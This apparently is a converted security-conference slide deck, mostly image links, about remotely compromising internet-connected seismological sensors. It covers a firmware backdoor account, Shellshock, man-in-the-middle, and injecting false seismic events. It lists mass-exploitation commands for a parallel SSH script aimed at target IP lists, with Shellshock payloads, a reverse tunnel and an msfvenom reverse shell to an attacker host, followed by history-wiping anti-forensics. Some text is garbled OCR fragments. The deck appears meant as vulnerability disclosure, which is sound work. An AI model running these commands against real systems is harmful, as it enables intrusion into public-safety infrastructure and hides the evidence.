

#### **APPLICATION SERVICE DISCOVERY EXPLOIT ENUMERATION LAYER TESTING**

## Jetty<br>Server





#### **jamesjara ATTACK & PENETRATION**



#### **APPLICATION SERVICE DISCOVERY ENUMERATION LAYER TESTING**

## Firmware Analysis:

Backdoor!

Factory user is not in official documentation.









## distributed lapted k, now we are root so ... What's next ?

**Madimir Kolev** 





## Shellshock:

Testing.. you know.. PWD!! Shellshock!





Take a malicious user perspective to protect YOUR data.





Exploiting and attacking a seismological network... remotely

## Man in the Middle



The problem is:

spatial area (ex.ground,sea).

This devices are connected to the public internet

We're going to demonstrate in a real attack scenario how we can take control REMOTELY of one of this devices and modify the data sent to the acquisition network in order to inject a false positive in the seismological network research.



Data acquisition/research center - seismological network owner

**y** jamesjara









## Massive Exploiting of the Seismological Networks:

Disclaimer: please do not try to brake the network, scientist use network to save hundreds of lives, our lives.

- Disable your SSH HOST KEY CHECKING feature Load txt file with the targeted ips
- are in.!

#### **Before using the script Executing massive process:**

- 
- Tunneling/proxying chain  $\blacksquare$  execute ./parallel-ssh-tauros.py and we







## **Massive Exploiting of the Seismological Networks:**

More examples:

./parallel-ssh-tauros.py -t targets.txt -c uname ./parallel-ssh-tauros.py -t targets.txt -c "x='() { :;}; echo restart' bash -c :" ./parallel-ssh-tauros.py -t targets.txt -c "ssh -NR 3333:localhost:22 user@yourhost" ./parallel-ssh-tauros.py -t targets.txt -c "msfvenom -a x86 --platform linux -p linux/x86/shell/reverse\_tcp LHOST=1...............'







## ./parallel-ssh-tauros.py clean

history -c rm -rf ~/.bash\_history && ln -s ~/.bash\_history /dev/null (invasive) touch ~/.bash\_history (invasive) zsh% unset HISTFILE HISTSIZE tcsh% set history=0 bash\$ set +o history ksh\$ unset HISTFILE find  $/$  -type f -exec  $\{\}$  (forensics nightmare)





## **Conclusions**

- We are be able to locate this devices anywhere in the world
- We are in control of the device, the network and the software running on it.
- There is no SSL in communications
- Vendors please… code better and think in security





